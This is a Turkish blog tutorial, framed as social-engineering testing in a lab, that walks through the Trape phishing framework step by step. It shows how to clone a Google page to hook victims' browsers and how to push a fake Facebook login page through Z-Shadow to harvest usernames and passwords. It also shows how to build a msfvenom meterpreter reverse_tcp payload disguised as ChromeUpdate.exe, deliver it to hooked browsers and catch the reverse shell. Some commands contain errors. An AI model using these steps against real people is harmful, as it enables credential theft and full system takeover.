Sosyal mühendislik testleri kapsamında sıkça tercih edilen phishing (oltalama) saldırısı için hedef kullanıcıların web tarayıcılarında kanca işlemlerinde kullanılabilecek bir araç olan Trape’den bahsedeceğiz.

Trape Nedir?

Trape, phishing saldırılarında kullanılan ve kullanıcı takibini de yapabilen bir araçtır.

Kullanım Amaçları

- Senaryo:

Kurbana sahte bir web sayfasının linki gönderilerek kullanıcı adı ve parola bilgileri ele geçirilecektir. - Senaryo:

Kurbana bir link açtırılarak uzaktan zararlı dosya indirme işlemi otomatik olarak başlayacaktır ve eğer indirilen dosya kullanıcı tarafından çalıştırılırsa işletim sistemi ele geçirilecektir.

Lab Bilgileri

Saldırgan Sistem: Kali Linux 2018

Hedef Sistem: Microsoft Windows 10 Pro 64-bit & Chrome

Trape Kurulumu & Kullanımı



Trape’i kullanabilmek için ilk olarak Github’tan indirilmesi gerekmektedir. Bunun için “git clone https://github.com/jofpin/trape.git” komutunu yazmak indirme işlemi için yeterli olacaktır. Aşağıdaki gibi indirme işlemi tamamlandıktan sonra kuruluma başlamak için “cd trape/” şeklinde Trape’in kurulum dosyalarının olduğu klasöre geçilir. Web tabanlı saldırılar yapılacağı için standartta olmayan bazı Python kütüphanelerinin kurulması gerekmektedir. requirements.txt dosyasının içeriği okunduğunda kurulması gereken kütüphaneler belirtilmiştir fakat işleri kolaylaştırmak adına tek bir dosya içerisinden hepsinin kurulumunu gerçekleştirmek için “pip install requirements.txt” komutuyla gerekli kütüphanelerin kurulumunu otomatik olarak gerçekleştirmiş oluyoruz.

Senaryo 1 ve Senaryo 2’deki yöntemleri uygulamak için öncelikle Trape üzerinden sahte bir sayfa oluşturmak ve kurbanın sahte sayfaya girmesi ile session (oturum) yakalamamız gerekmektedir.







Bunun için “python trape.py -u <klonlanacak_site> -p <dinlenecek_port>” şeklinde parametreleri kullanarak sahte sayfa oluşturma işlemi gerçekleşecektir. Oluşturulan sahte sayfanın URL adresi “Lure for the victims” kısmında yazmaktadır, verilen bu URL üzerinde değiştirilmesi gereken tek yer 127.0.0.1 loopback IP adresidir. Bunun yerine yerel ağ üzerinde almış olduğunuz IP adresini yazmalısınız. Örneğin ”http://192.168.79.155:8080/www.google.com” şeklinde.





Kurban, saldırganın göndermiş olduğu URL adresine eriştiğinde karşısına çıkan sahte Google sayfası aşağıdaki gibidir.

Arka planda kurbanın sayfaya erişmesi ile birlikte saldırganın dinleme yapmış olduğu 8080 portuna gelen oturum bilgisi aşağıdaki gibidir.



Gelen oturumları yönetebilmek için de “Control Panel Link” kısmında bulunan URL adresine gitmeliyiz. Panel sayfasına erişmeye çalıştığınızda sizden bir anahtar isteyecektir. O anahtar nerede derseniz Trape’in komut arayüzünde zaten görüş olacaksınız. “Your Access key” bölümündeki anahtar ile aşağıdaki gibi giriş yapabilirsiniz.





Giriş yapıldıktan sonra aşağıdaki gibi bir ekran ile karşılaşacaksınız. Bu ekranda ele geçirilen kurbanlar, kurbanların çeşitli web platformlarındaki çevrim içi/çevrim dışı bilgisi gibi bilgiler yer almaktadır. Kurban hakkında detaylı bilgi almak veya aksiyon alınmak istenilirse “Details” butonuna tıklıyoruz.

Açılan pencerede karşımıza iki adet sekme çıkmaktadır “INFORMATION” ve “ATTACK HOOKS”.



Eğer kurban hakkında bilgi alınmak isteniliyorsa “INFORMATION” sekmesinden konum tespiti, ISP bilgisi, işletim sistemi, tarayıcı, şehir, ülke, vb bilgilere ulaşılabilir.

“ATTACKS HOOK” sekmesine bakıldığında 4 adet modül bulunmaktadır. Bunlar aşağıdaki gibi sıralanmıştır.

- ATTACK > Oltalama saldırılarında kullanılmaktadır.

- REDIRECT > Sayfa yönlendirmelerinde kullanılmaktadır.

- EXECUTE > Tarayıcı üzerinde kod çalıştırmak için kullanılmaktadır.

- SEND > Dosya gönderme/indirme için kullanılmaktadır.

Senaryo 1



Daha önceden oturum elde edilmiş kurbana bir phishing saldırısı yapılmak istenirse, phishing için daha önceden oluşturduğunuz sahte web sayfanın linkini “Insert Domain for Phishing” girdi alanına ekleyerek “ATTACK” butonuna tıklıyoruz.

Not: Biz bu testte sahte Facebook giriş sayfasını oluşturmak için Z-Shadow web servisini kullandık.

Z-Shadow Nedir?

Z-Shadow, sosyal medya hesaplarına yönelik ücretsiz phishing testlerinizi yapabileceğiniz online bir platformdur. İçerisinde birden fazla klonlanmış popüler web sayfaları bulunmaktadır. Hemen kullanabilmek için http://z-shadow.info adresine girerek kayıt olabilirsiniz.



Oturum elde edilen kurbanların tarayıcılarında otomatik olarak saldırganın belirtmiş olduğu sahte Facebook sayfası aşağıdaki gibi açılacaktır.



Kurbanın Facebook hesabına erişim sağlaması için girmiş olduğu kullanıcı adı ve parola bilgisini Z-Shadow panelimizden aşağıdaki şekilde elde etmiş olduk.

Senaryo 2

Bu senaryoda Msfvenom aracı ile zararlı bir dosya oluşturacağız. Trape vasıtasıyla elde edilen aktif oturumlara oluşturulan zararlı dosya gönderilerek işletim sistem ele geçirilecektir.



Uygulamaya başlamak için ilk olarak Msfvenom yardımı ile Windows için bir zararlı (EXE) dosya oluşturalım. Bu adım için komut satırından “msfvenom pp windows/meterpreter/reverse_tcp LHOST=<Saldırgan_IP> LPORT=<Saldırgan_Port> -o /root/trape/static/files/ChromeUpdate.exe” yazarak zararlı dosyamızı ChromeUpdate.exe isminde oluşturduk. Dilerseniz siz başka bir dosya ismi de verebilirsiniz.





Zararlı dosya oluşturulurken belirtmiş olduğumuz IP ve port bilgileriyle Metasploit üzerinden multi/handler modülünü kullanarak dinlemeye almamız gerekmektedir, çünkü kurban zararlı dosyayı çalıştırdığında bize işletim sistemi üzerinden bağlantı gelecektir.

